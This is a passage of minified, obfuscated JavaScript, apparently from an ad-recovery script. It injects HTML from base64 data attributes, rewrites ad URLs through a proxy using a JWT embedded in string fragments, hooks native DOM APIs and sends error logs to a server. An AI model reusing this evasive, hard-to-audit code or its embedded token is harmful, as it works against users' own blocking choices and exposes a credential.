Z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",j="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3NzA",z="wNzY3NzYsImlhdCI",D="6MTc2OTk5MDM3Nn0",U=".fR0u0QkcijTXS5S",Y="G2tTz3N9skOjK7tJ",F="-WVCX3w5Q1Zk",J=()=>{const t=e,n=G();for(const e of n)t(1150)in e?C(e):t(414)in e&&B(e)},G=()=>{const t=e;var n,o,r;const i=null===(n=document[t(992)])||void 0===n?void 0:n[t(370)](t(548));if(i)return function(e){const n=t,o=A(e);return JSON[n(941)](o)}(i);const c=null===(o=document[t(992)])||void 0===o?void 0:o[t(370)](t(624));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(992)])||void 0===r?void 0:r[t(370)](t(885));return a?[{tags:atob(a)}]:[]},C=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(992)],c=document[n(888)](n(751));c[n(465)]=r;for(const e of Array[n(505)](c[n(724)](n(880)))){var a;const t=b(e);null===(a=e[n(827)])||void 0===a||a[n(784)](t,e)}const s=(null==i?void 0:i[n(370)](n(1060)))||(null==i?void 0:i[n(370)](n(420)));for(let e=0;e<c[n(1130)][n(565)];e++){const t=c[n(1130)][e];t[n(728)]=q(t[n(728)]),t[n(665)]=q(t[n(665)]),s&&(t[n(728)]&&(t[n(728)]=y(t[n(728)],s)),t[n(665)]&&(t[n(665)]=y(t[n(665)],s)))}const l=null===(o=document[n(992)])||void 0===o?void 0:o[n(370)](n(1025));l&&l[n(625)](";")[n(757)]((e=>({key:e[n(625)]("=")[0],value:e[n(625)]("=")[1]})))[n(585)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(1130)][t(565)];e++){const n=c[t(1130)][e];n instanceof Element&&n[t(986)](o,r)}})),Q(c)},B=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(888)](n(705));r[n(465)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(992)])||void 0===o?void 0:o[n(843)])||n(648)===(null===(r=document[n(992)])||void 0===r?void 0:r[n(370)](n(1004)));n(1020)!==document[n(768)]||i?document[n(683)](document[n(992)])?v(t,document[n(992)]):document[n(862)][n(609)](t):document[n(786)](t[n(465)])},q=t=>{return t?(n=t)&&n[e(587)](e(764))?y(""[e(501)](N[e(1047)],e(451))[e(501)](t[e(866)](e(764),"")),e(980)[e(501)]([Z,O,V,j,X,z,D,U,Y,F][e(1089)](""))):(t=>t&&t[e(587)](e(667)))(t)?y(""[e(501)](N[e(1047)],e(740))[e(501)](t[e(866)](e(667),"")),e(980)[e(501)]([Z,O,V,j,X,z,D,U,Y,F][e(1089)](""),e(426))[e(501)](window[e(938)][e(1126)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(459)]=()=>n(542),new Promise(o)}const $=[],ee=t=>$[e(943)]({message:t,timestamp:Date[e(1138)]()}),te=t=>{console[e(504)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(565)]>1&&void 0!==arguments[1]?arguments[1]:N[n(1047)];try{let e=o+n(984);e+=n(589)+N[n(510)],e+=n(1118),e+=n(678),e+=n(429)+encodeURIComponent(t),e+=n(1029)+encodeURIComponent(location[n(665)]),e+=n(532)+function(){const e=n;try{if(null!=window[e(371)][e(1146)]&&e(852)===window[e(371)][e(1146)][e(852)][e(358)])return!0}catch(e){}return!1}()[n(459)](),e+=n(738)+W[n(629)](16,16);const r=await fetch(e,{method:n(387),body:JSON[n(605)]($)});return await r[n(831)]()}catch(e){return n(504)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(1139)],[e(1107)],[e(998),e(505)],[e(998),e(920)],[e(998),e(781),e(437)],[e(998),e(781),e(530)],[e(998),e(781),e(848)],[e(998),e(781),e(868)],[e(998),e(781),e(416)],[e(998),e(781),e(585)],[e(998),e(781),e(745)],[e(998),e(781),e(1089)],[e(998),e(781),e(757)],[e(998),e(781),e(943)],[e(998),e(781),e(940)],[e(998),e(781),e(1024)],[e(998),e(781),e(487)],[e(998),e(781),e(782)],[e(489)],[e(450)],[e(838)],[e(364)],[e(715)],[e(1054)],[e(485),e(781),e(1055)],[e(485),e(781),e(1149)],[e(485),e(781),e(401)],[e(1076),e(781),e(444)],[e(1050),e(1138)],[e(1050),e(781),e(660)],[e(1105)],[e(570)],[e(734)],[e(507),e(588)],[e(507),e(586)],[e(507),e(406)],[e(507),e(683)],[e(507),e(617)],[e(507),e(888)],[e(507),e(992)],[e(507),e(858)],[e(507),e(442)],[e(507),e(664)],[e(507),e(417)],[e(507),e(724)],[e(507),e(862),e(609)],[e(507),e(862),e(658)],[e(507),e(982)],[e(507),e(544)],[e(507),e(988)],[e(507),e(960)],[e(507),e(467)],[e(507),e(496)],[e(507),e(786)],[e(507),e(906)],[e(644),e(781),e(664)],[e(644),e(781),e(988)],[e(644),e(781),e(960)],[e(776),e(781),e(525)],[e(446),e(781),e(954)],[e(446),e(781),e(683)],[e(446),e(781),e(418)],[e(365),e(781),e(370)],[e(365),e(781),e(1009)],[e(365),e(781),e(596)],[e(365),e(781),e(556)],[e(365),e(781),e(978)],[e(365),e(781),e(805)],[e(365),e(781),e(418)],[e(365),e(781),e(1021)],[e(365),e(781),e(986)],[e(365),e(781),e(1120)],[e(365),e(781),e(853)],[e(405)],[e(956)],[e(1131),e(781),e(882)],[e(460)],[e(538),e(781),e(410)],[e(538),e(781),e(736)],[e(747),e(781),e(1139)],[e(747),e(781),e(632)],[e(856)],[e(622)],[e(360)],[e(721),e(781),e(670)],[e(721),e(781),e(952)],[e(466)],[e(973),e(781),e(934)],[e(436)],[e(1007)],[e(533)],[e(894)],[e(698)],[e(695)],[e(1070)],[e(963)],[e(1046)],[e(863)],[e(878)],[e(527)],[e(709)],[e(356),e(941)],[e(356),e(605)],[e(1065),e(781),e(585)],[e(1065),e(781),e(934)],[e(1065),e(781),e(855)],[e(1068),e(825)],[e(1068),e(1040)],[e(1068),e(1082)],[e(1068),e(710)],[e(1068),e(1059)],[e(1030)],[e(1026),e(781),e(770)],[e(371),e(508)],[e(371),e(458)],[e(371),e(502)],[e(618),e(781),e(609)],[e(618),e(781),e(1100)],[e(618),e(781),e(784)],[e(801),e(781),e(585)],[e(847),e(516)],[e(1087),e(931)],[e(1087),e(932)],[e(1087),e(602)],[e(1087),e(559)],[e(1087),e(781),e(459)],[e(544)],[e(1098)],[e(366)],[e(1041)],[e(393)],[e(516)],[e(903),e(523)],[e(770)],[e(595),e(1008)],[e(595),e(781),e(733)],[e(595),e(781),e(732)],[e(595),e(781),e(810)],[e(595),e(447)],[e(595),e(974)],[e(595),e(833)],[e(1037),e(781),e(1092)],[e(1037),e(781),e(791)],[e(632)],[e(441)],[e(400)],[e(512),e(781),e(1113)],[e(512),e(781),e(831)],[e(803)],[e(844)],[e(922)],[e(649)],[e(1084)],[e(571),e(1043)],[e(571),e(781),e(948)],[e(571),e(781),e(501)],[e(571),e(781),e(1119)],[e(571),e(781),e(745)],[e(571),e(781),e(1074)],[e(571),e(781),e(397)],[e(571),e(781),e(936)],[e(571),e(781),e(866)],[e(571),e(781),e(835)],[e(571),e(781),e(625)],[e(571),e(781),e(587)],[e(571),e(781),e(506)],[e(571),e(781),e(1080)],[e(761)],[e(496),e(1063)],[e(496),e(1010)],[e(388),e(781),e(576)],[e(388),e(781),e(934)],[e(388),e(781),e(855)],[e(411),e(781),e(544)],[e(411),e(781),e(917)]];function ie(){const t=e;let n=arguments[t(565)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(565)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(565)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(565)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(949);for(const l of re)if(s(l)){let m=t(912);for(const f of l)m+="."+f;se(m)}}ce=t(679),t(1117)!=typeof n[t(1050)][t(1138)]&&se(t(800)),t(908)!=typeof n[t(1050)][t(1138)]()&&se(t(381));{ce=t(693);const w=new(n[t(411)]),x=()=>{};w[t(1103)]=x,w[t(1103)]!==x&&se(t(594))}{ce=t(1066);const h=n[t(507)][t(888)](t(751))[t(705)];h[t(401)](t(819),t(933)),t(933)!==h[t(1055)](t(819))&&se(t(712)),h[t(1149)](t(819)),h[t(1055)](t(819))&&se(t(1151))}const r=n[t(507)][t(888)](t(751)),i=n[t(507)][t(888)](t(475));i[t(728)]=t(572);const c=n[t(507)][t(888)](t(424)),a=n[t(507)][t(888)](t(880));{ce=t(661),r&&i&&c&&a&&n[t(507)][t(888)](t(869))||se(),ce=t(646),(n[t(709)](document[t(755)][t(473)])||n[t(709)](document[t(755)][t(901)]))&&se(),ce=t(471),[r,i,c,a][t(585)]((e=>{const o=t;n[o(507)][o(862)][o(609)](e);let r=!1;n[o(507)][o(862)][o(1130)][o(585)]((t=>{t===e&&(r=!0)})),r||se(o(1130)),n[o(507)][o(862)][o(658)](e)})),ce=t(951);const p=W[t(1135)]();r.id=p,r[t(443)][t(954)](p),n[t(507)][t(862)][t(609)](r),r!==n[t(507)][t(664)](p)&&se(t(1141)),r!==n[t(507)][t(417)](p)[0]&&se(t(1019)),r!==n[t(507)][t(988)]("#"[t(501)](p))&&se(t(942)),r!==n[t(507)][t(960)]("#"[t(501)](p))[0]&&se(t(907)),r[t(443)][t(683)](p)||se(t(486)),r[t(443)][t(418)](p),r[t(443)][t(683)](p)&&se(t(462)),ce=t(766),n[t(507)][t(862)][t(609)](c),c[t(986)](t(749),t(414)),c[t(986)](t(762),t(623)),0===n[t(507)][t(862)][t(724)](t(424))[t(565)]&&se(t(427));try{r[t(418)](),c[t(418)]()}catch(v){se(t(674))}n[t(507)][t(862)][t(683)](c)&&se(t(418)),ce=t(395);try{n[t(507)][t(982)]}catch(g){se(t(638))}}{ce=t(596);const b=r[t(596)]();t(908)!=typeof(b[t(788)]+b[t(761)]+b[t(1001)]+b[t(355)]+b[t(819)]+b[t(897)])&&se(t(596)),ce=t(849);const y=n[t(507)][t(888)](t(751));r[t(609)](y),y[t(849)]!==r&&se(t(609)),ce=t(658),r[t(658)](y),0!==r[t(1051)]&&se(t(658)),ce=t(886);const E=(e,n)=>{const o=t,r=W[o(1135)]();e[o(986)](n,r),e[o(370)](n)!==r&&se(o(986)),e[o(1021)](n),e[o(370)](n)&&se(o(1021))};[r,i,a][t(585)]((e=>{const n=t;E(e,n(702)),E(e,n(548))})),ce=t(511),t(751)!==r[t(921)][t(506)]()&&se(t(751)),t(475)!==i[t(921)][t(506)]()&&se(t(475)),t(880)!==a[t(921)][t(506)]()&&se(t(880))}if(ce=t(912),o&&n[t(761)]!==n){const T=n[t(360)];T&&Array[t(505)](n[t(1041)][t(507)][t(960)](t(811)))[t(745)](T)||se(t(360));try{T[t(517)]!==n&&se(t(699))}catch(M){se(t(929))}try{const _=W[t(1135)]();n[t(910)]={},n[t(910)][t(1072)]=()=>_,n[t(910)][t(1072)]()!==_&&se(t(1109))}catch(N){se(t(1062))}}{ce=t(881);const L={inventory_name:W[t(1135)](),inventories_key:W[t(1135)]()},S=t(741)[t(501)](L[t(997)],t(493))[t(501)](L[t(652)],t(926)),I={"apply-ratio":1};I[L[t(997)]]=[{id:L[t(652)],width:160,height:600,position:{selector:t(758),"position-rule":t(1094),"insert-rule":[]},"original-ads":[{selector:t(555)}],attributes:[]}],le(n[t(356)][t(941)](S),I,n)||se(t(807));const H=t(759),k={type:t(830),marshalled:t(700)};le(n[t(356)][t(941)](H),k,n)||se(t(958)),ce=t(1085);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(1068)][t(1059)]()!=n[t(1068)][t(1059)]()){A=!0;break}A||se(),ce=t(537);const R={},Z=W[t(1135)](),O=W[t(1135)]();R[Z]=O,n[t(1087)][t(559)](R)[0]===Z&&R[Z]===O||se(),ce=t(957);const V=new(n[t(1037)])(t(1127));V[t(791)](t(953))&&!V[t(791)](t(977))||se(),ce=t(449);const j=t(354);j[t(587)](t(884))||se(t(587)),j[t(745)](t(939))||se(t(745)),j[t(1119)](t(918))||se(t(1119)),"st"!==j[t(625)]("r")[0]&&se(t(625)),"s"!==j[t(879)](0)&&se(t(879)),115!==j[t(948)](0)&&se(t(948)),t(557)!==j[t(866)](/tr/g,"p")&&se(t(866));let X="";try{X=n[t(371)][t(502)]}catch(F){se(t(606))}X[t(745)]("/1")!==d(X,"/1")&&se(t(745));{const J=(e,n)=>{const o=t,r=e[o(625)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(943)](i[n(835)](0,e)),i=i[n(835)](e+t[n(565)]);return r[n(943)](i),r})(e,n);if(r[o(565)]!==i[o(565)])return!1;for(let e=0;e<r[o(565)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[t(502)],key:"/"},{target:navigator[t(502)],key:"/"},{target:navigator[t(502)],key:t(783)},{target:navigator[t(502)],key:t(1061)}];for(const{target:C,key:B}of G)J(C,B)||se(t(625))}ce=t(656);let z=!1;try{throw new(n[t(1131)])(t(504))}catch(Q){z=!0}z||se(t(944)),ce=t(488);try{n[t(912)][t(489)],n[t(912)][t(838)]}catch(q){se(t(731))}const D=W[t(1135)](),U=n[t(838)](D);D!==n[t(489)](U)&&se(t(488)),ce=t(845),n[t(466)](r)instanceof n[t(485)]||se(t(466)),ce=t(947),n[t(371)][t(502)]||se(t(1143)),ce=t(516),728!==n[t(516)](t(1148))&&se(t(516)),ce=t(1086),(isNaN(n[t(803)])||t(908)!=typeof n[t(803)]||isNaN(n[t(844)])||t(908)!=typeof n[t(844)])&&se(t(1086)),ce=t(843);try{let $=0,ee=P;K((()=>{$=W[t(421)](1,100)})),0!==$&&ee!==P||se(t(896)),$=0,ee=P,async function(){$=W[t(421)](1,100)}(),0===$&&se(t(843))}catch(te){se(t(896))}}try{ce=t(998);const ne=Math[t(1059)](),oe=Math[t(1059)](),ie=[ne,oe];ie[t(1024)](),ie[0]===oe&&ie[1]===ne||se(t(1024))}catch(ae){se(t(1024))}{ce=t(1087);const de=[[n,t(938)],[n,t(1087)],[n,t(371)],[{keyval:1},t(874)]];let ue=!1;for(const[me,fe]of de)if(n[t(1087)][t(602)](me,fe)){ue=!0;break}ue||se(t(602))}{ce=t(1038);const we=window[t(631)],xe=Symbol(t(743)),he={cmd:{push:()=>xe}};window[t(631)]=he,window[t(631)]!==he&&se(t(349)),window[t(631)][t(799)]!==he[t(799)]&&se(t(372)),window[t(631)][t(799)][t(943)]!==he[t(799)][t(943)]&&se(t(1097)),window[t(631)][t(799)][t(943)]()!==xe&&se(t(989)),window[t(631)]=we}},se=t=>{const n=e,o=n(1031)[n(501)](t,n(1067))[n(501)](ce);throw console[n(504)](o),o},le=function(t,n){const o=e;let r=arguments[o(565)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(842)!=typeof t&&o(842)!=typeof n)return t===n;if((t instanceof r[o(998)]||t instanceof Array)!=(n instanceof r[o(998)]||n instanceof Array))return!1;if(t instanceof r[o(998)]||t instanceof Array){if(r[o(1087)][o(559)](t)[o(565)]!==r[o(1087)][o(559)](n)[o(565)])return!1;for(let e=0;e<t[o(565)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(1087)][o(559)](t)[o(565)]!==r[o(1087)][o(559)](n)[o(565)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(883)](t){const n=e;if(!t[n(849)])return 0;let o;for(o=0;o<t[n(849)][n(584)][n(565)]&&t[n(849)][n(584)][o]!==t;o++);return o}static[e(696)](){const t=e;let n=arguments[t(565)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(922)]!==n[t(761)]}catch(e){return!0}}static[e(871)](){const t=e;if(void 0!==de[t(686)])return de[t(686)];if(!de[t(696)]())return de[t(686)]=!1,!1;if(window[t(938)][t(665)][t(587)](t(909))||Se(window[t(938)][t(665)]))return de[t(686)]=!0,!0;try{if((window[t(938)][t(665)][t(745)]("#")?window[t(938)][t(665)][t(835)](0,window[t(938)][t(665)][t(1074)]("#")):window[t(938)][t(665)])===(window[t(1041)][t(938)][t(665)][t(745)]("#")?window[t(1041)][t(938)][t(665)][t(835)](0,window[t(1041)][t(938)][t(665)][t(1074)]("#")):window[t(1041)][t(938)][t(665)]))return de[t(686)]=!0,!0}catch(e){}return de[t(686)]=!1,!1}static[e(840)](){const t=e;if(!this[t(696)]())return!1;try{return window[t(1041)][t(938)][t(665)],!1}catch(e){return!0}}static[e(419)](t){const n=e,o=n(600);let r=t[o];return r||(r=W[n(1135)](),t[o]=r),r}static[e(804)](t){const n=e,o=document[n(888)](n(880)),r=fe[n(934)]()[n(950)][n(934)][n(952)](t);for(let e=0;e<r[n(565)];e++){const t=r[e];fe[n(934)]()[n(524)][n(952)](o,t[n(358)],t[n(915)])}return fe[n(934)]()[n(814)][n(855)][n(952)](o,fe[n(934)]()[n(814)][n(934)][n(952)](t)),o}static[e(857)](t,n){const o=e;n[o(599)]?fe[o(934)]()[o(1042)][o(952)](n[o(827)],t,n[o(599)]):fe[o(934)]()[o(439)][o(952)](n[o(827)],t)}static async[e(777)](t,n){const o=e;if(fe[o(934)]()[o(635)][o(952)](t,o(728))&&!fe[o(934)]()[o(635)][o(952)](t,o(843))){const e=K((e=>{const n=o;fe[n(934)]()[n(1137)][n(952)](t,n(821),(()=>{e()})),fe[n(934)]()[n(1137)][n(952)](t,n(504),(()=>{e()}))}));return n[o(849)][o(784)](t,n),e}return n[o(849)][o(784)](t,n),K((e=>e()))}static async[e(520)](t,n){const o=e;if(fe[o(934)]()[o(635)][o(952)](n,o(728))&&!fe[o(934)]()[o(635)][o(952)](n,o(843))){const e=K((e=>{const t=o;fe[t(934)]()[t(1137)][t(952)](n,t(821),(()=>{e()})),fe[t(934)]()[t(1137)][t(952)](n,t(504),(()=>{e()}))}));return fe[o(934)]()[o(439)][o(952)](t,n),e}return fe[o(934)]()[o(439)][o(952)](t,n),K((e=>e()))}}i(de,e(686),void 0);const ue=e(752)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(565)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(597)]||(me[t(597)]=we(null)),me[t(597)];{n||(n=window);const e=de[t(419)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(565)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(419)](n);me[o]||(me[o]=we(n))},hasOrigin:t=>{const n=de[e(419)](t);return void 0!==me[n]}},we=t=>({CSSStyleDeclaration_cssText:he(t,e(485),e(1012)),CSSStyleDeclaration_getPropertyValue:pe(t,e(485),e(1055)),CSSStyleDeclaration_setProperty:pe(t,e(485),e(401)),CSSStyleSheet_insertRule:pe(t,e(1076),e(444)),CSSStyleSheet_replaceSync:pe(t,e(1076),e(905)),DocumentFragment_getElementById:pe(t,e(644),e(664)),DocumentFragment_querySelector:pe(t,e(644),e(988)),DocumentFragment_querySelectorAll:pe(t,e(644),e(960)),Document_cookie:he(t,e(769),e(617)),Document_createElement:pe(t,e(769),e(888)),Document_getElementById:pe(t,e(769),e(664)),document_getElementById:pe(t,e(507),e(664)),Document_getElementsByTagName:pe(t,e(769),e(724)),Document_querySelector:pe(t,e(769),e(988)),Document_querySelectorAll:pe(t,e(769),e(960)),Document_getElementsByClassName:pe(t,e(769),e(417)),Document_write:pe(t,e(769),e(786)),Document_writeln:pe(t,e(769),e(906)),Document_referrer:he(t,e(769),e(467)),Document_URL:he(t,e(769),e(496)),DOMParser_parseFromString:pe(t,e(776),e(525)),Element_ariaLabel:he(t,e(365),e(1005)),Element_attributes:he(t,e(365),e(1025)),Element_classList:he(t,e(365),e(443)),Element_className:he(t,e(365),e(1135)),Element_closest:pe(t,e(365),e(546)),Element_getAttribute:pe(t,e(365),e(370)),Element_getBoundingClientRect:pe(t,e(365),e(596)),Element_getElementsByClassName:pe(t,e(365),e(417)),Element_hasAttribute:pe(t,e(365),e(556)),Element_id:he(t,e(365),"id"),Element_tagName:he(t,e(365),e(921)),Element_innerHTML:he(t,e(365),e(465)),Element_outerHTML:he(t,e(365),e(655)),Element_insertAdjacentElement:pe(t,e(365),e(978)),Element_insertAdjacentHTML:pe(t,e(365),e(805)),Element_querySelector:pe(t,e(365),e(988)),Element_querySelectorAll:pe(t,e(365),e(960)),Element_removeAttribute:pe(t,e(365),e(1021)),Element_setAttribute:pe(t,e(365),e(986)),Element_setAttributeNS:pe(t,e(365),e(1120)),Element_setHTMLUnsafe:pe(t,e(365),e(853)),Element_matches:pe(t,e(365),e(484)),Event_stopPropagation:pe(t,e(538),e(736)),Event_stopImmediatePropagation:pe(t,e(538),e(410)),EventTarget_addEventListener:pe(t,e(747),e(1139)),EventTarget_removeEventListener:pe(t,e(747),e(632)),Function_toString:pe(t,e(721),e(459)),History_replaceState:pe(t,e(1039),e(1104)),HTMLAnchorElement_attributionSrc:he(t,e(436),e(408)),HTMLAnchorElement_href:he(t,e(436),e(665)),HTMLAnchorElement_protocol:he(t,e(436),e(610)),HTMLAnchorElement_hostname:he(t,e(436),e(775)),HTMLAnchorElement_port:he(t,e(436),e(1140)),HTMLAnchorElement_pathname:he(t,e(436),e(553)),HTMLAnchorElement_hash:he(t,e(436),e(351)),HTMLAnchorElement_host:he(t,e(436),e(1126)),HTMLAnchorElement_origin:he(t,e(436),e(1099)),HTMLAnchorElement_ping:he(t,e(436),e(549)),HTMLAnchorElement_search:he(t,e(436),e(726)),HTMLAnchorElement_target:he(t,e(436),e(541)),HTMLElement_dataset:he(t,e(1007),e(790)),HTMLElement_innerText:he(t,e(1007),e(568)),HTMLElement_title:he(t,e(1007),e(704)),HTMLElement_style:he(t,e(1007),e(705)),HTMLFormElement_action:he(t,e(533),e(1122)),HTMLFormElement_target:he(t,e(533),e(541)),HTMLIFrameElement_contentDocument:he(t,e(894),e(919)),HTMLIFrameElement_contentWindow:he(t,e(894),e(517)),HTMLIFrameElement_name:he(t,e(894),e(358)),HTMLIFrameElement_src:he(t,e(894),e(728)),HTMLIFrameElement_srcdoc:he(t,e(894),e(873)),HTMLImageElement_attributionSrc:he(t,e(698),e(408)),HTMLImageElement_src:he(t,e(698),e(728)),HTMLImageElement_srcset:he(t,e(698),e(753)),HTMLLinkElement_as:he(t,e(695),"as"),HTMLLinkElement_href:he(t,e(695),e(665)),HTMLLinkElement_rel:he(t,e(695),e(749)),HTMLScriptElement_attributionSrc:he(t,e(963),e(408)),HTMLScriptElement_src:he(t,e(963),e(728)),HTMLSourceElement_src:he(t,e(1046),e(728)),HTMLSourceElement_srcset:he(t,e(1046),e(753)),HTMLVideoElement_src:he(t,e(863),e(728)),HTMLVideoElement_poster:he(t,e(863),e(729)),HTMLMediaElement_src:he(t,e(1070),e(728)),HTMLMetaElement_content:he(t,e(1123),e(969)),HTMLMetaElement_httpEquiv:he(t,e(1123),e(962)),HTMLStyleElement_insertBefore:pe(t,e(454),e(1100)),IntersectionObserverEntry_boundingClientRect:he(t,e(707),e(464)),IntersectionObserverEntry_intersectionRatio:he(t,e(707),e(1147)),IntersectionObserverEntry_intersectionRect:he(t,e(707),e(1028)),JSON_parse:pe(t,e(356),e(941)),JSON_stringify:pe(t,e(356),e(605)),MessageEvent_data:he(t,e(1030),e(548)),MessageEvent_origin:he(t,e(1030),e(1099)),MessageEvent_source:he(t,e(1030),e(1014)),Navigator_sendBeacon:pe(t,e(672),e(458)),Node_appendChild:pe(t,e(618),e(609)),Node_insertBefore:pe(t,e(618),e(1100)),Node_textContent:he(t,e(618),e(829)),Node_baseURI:he(t,e(618),e(588)),PerformanceEntry_name:he(t,e(955),e(358)),PerformanceResourceTiming_transferSize:he(t,e(877),e(895)),PerformanceResourceTiming_encodedBodySize:he(t,e(877),e(407)),Range_createContextualFragment:pe(t,e(928),e(433)),RegExp_test:pe(t,e(1037),e(791)),RegExp_exec:pe(t,e(1037),e(1092)),Response_url:he(t,e(512),e(627)),SharedStorageWorklet_addModule:pe(t,e(773),e(495)),String_matchAll:pe(t,e(571),e(936)),String_replace:pe(t,e(571),e(866)),Window_decodeURIComponent:pe(t,e(685),e(570)),Window_innerWidth:he(t,e(685),e(527)),Window_fetch:pe(t,e(685),e(856)),Window_fetchLater:pe(t,e(685),e(697)),Window_frames:he(t,e(685),e(999)),Window_name:he(t,e(685),e(358)),Window_open:pe(t,e(685),e(544)),Window_postMessage:pe(t,e(685),e(770)),Window_requestAnimationFrame:pe(t,e(685),e(441)),Window_requestIdleCallback:pe(t,e(685),e(400)),Window_setImmediate:pe(t,e(685),e(1006)),Window_setInterval:pe(t,e(685),e(649)),Window_setTimeout:pe(t,e(685),e(1084)),Window_visualViewport:he(t,e(685),e(534)),XMLHttpRequest_open:pe(t,e(411),e(544)),XMLHttpRequest_send:pe(t,e(411),e(917)),XMLHttpRequest_responseURL:he(t,e(411),e(965)),XMLHttpRequest_response:he(t,e(411),e(528)),XMLHttpRequest_responseText:he(t,e(411),e(550)),XMLHttpRequest_responseType:he(t,e(411),e(972)),XMLHttpRequest_responseXML:he(t,e(411),e(822)),XMLHttpRequest_status:he(t,e(411),e(861)),XMLHttpRequest_statusText:he(t,e(411),e(694)),FontFace:ue?null:t[e(622)],FontFace_prototype:xe(t,e(622)),Worker:ue?null:t[e(996)],Worker_prototype:xe(t,e(996))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(781)]:null===(i=n[o])||void 0===i?void 0:i[r(781)];var i},he=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(602)](t.g[o][i(781)],r);{var c;const e=i(912)===o[i(506)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(781)];return e?n[i(1087)][i(602)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},pe=(n,o,r)=>{const i=e;return ue?i(912)===o[i(506)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(781)][r]:i(912)===o[i(506)]()?n[r]:i(507)===o?null===(c=n[i(507)])||void 0===c?void 0:c[r]:i(356)===o?null===(a=n[i(356)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(781)])||void 0===s?void 0:s[r];var c,a,s},ve=e(611),ge=e(430),be=e(725),ye=e(1049),Ee=[ve,ge,be,ye];n(N[e(510)]);let Te=function(t){const n=e;return t[n(750)]=n(872),t[n(1152)]=n(719),t[n(545)]=n(352),t[n(469)]=n(1081),t[n(681)]="m",t[n(621)]="n",t}({});const Me=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Me[e]=t}const _e=e(490),Ne=e(363);function We(t){const n=e;return Te[n(750)][n(745)](t)?Te[n(750)]:Te[n(1152)][n(745)](t)?Te[n(1152)]:Te[n(545)][n(745)](t)?Te[n(545)]:Te[n(469)][n(745)](t)?Te[n(469)]:Te[n(681)][n(745)](t)?Te[n(681)]:Te[n(621)][n(745)](t)?Te[n(621)]:null}function Le(t){const n=e;if(!t)throw new Error(n(1011));const o=(t=He(t))[n(553)][n(625)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(565)]<6)throw new Error(n(1144)[n(501)](t));const e=ke(o[o[n(565)]-1]);a=e[n(368)],s=e[n(739)],c={version:"v9",originalHostname:o[2]},r=We(o[o[n(565)]-2])}else if(i===ge){var l;if(o[n(565)]<6)throw new Error(n(1144)[n(501)](t));const e=ke(o[o[n(565)]-1]);a=e[n(368)],c={version:n(687),originalHostname:o[2],configIndex:0},null!==(l=e[n(739)])&&void 0!==l&&l[n(935)]&&(c[n(935)]=e[n(739)][n(935)],delete e[n(739)][n(935)]),s=e[n(739)],r=We(o[o[n(565)]-2])}else if(i===be){var d;if(o[n(565)]<6)throw new Error(n(1144)[n(501)](t));const e=ke(o[o[n(565)]-1]);a=e[n(368)],s=e[n(739)],c={version:n(457),originalHostname:o[2],configIndex:0},null!==(d=e[n(739)])&&void 0!==d&&d[n(935)]&&(c[n(935)]=e[n(739)][n(935)],delete e[n(739)][n(935)]),s=e[n(739)],r=We(o[o[n(565)]-2])}else{if(i!==ye)throw new Error(n(818)[n(501)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(553)][t(625)]("/",5),r=new URL(atob(o));if(t(452)!==r[t(610)])return;return r[t(351)]=e[t(351)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(959),originalHostname:e[n(775)],isMainFrame:!0},originalUrl:e[n(368)][n(665)],kind:Te[n(1152)]};if(o[n(565)]<6)throw new Error(n(1144)[n(501)](t));const i=ke(o[o[n(565)]-1]);a=i[n(368)],s=i[n(739)],c={version:n(959),originalHostname:o[2],isMainFrame:!1},r=We(o[o[n(565)]-2])}}if(!r)throw new Error(n(607)[n(501)](t));if(function(e){const t=n;return Array[t(505)](e[t(382)][t(559)]())[t(437)]((e=>t(964)!=e))[t(565)]>0}(t)){t[n(382)][n(1016)](n(964));for(const[e,o]of Array[n(505)](t[n(382)][n(931)]()))a[n(382)][n(855)](e,o)}const u=[];for(const[e,t]of a[n(382)][n(931)]())t===_e?u[n(943)](e):u[n(943)](e+"="+t);return a[n(726)]=u[n(1089)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(665)]+t[n(351)],extra:s}}function Se(t){const n=e;var o;if(!t)return!1;const 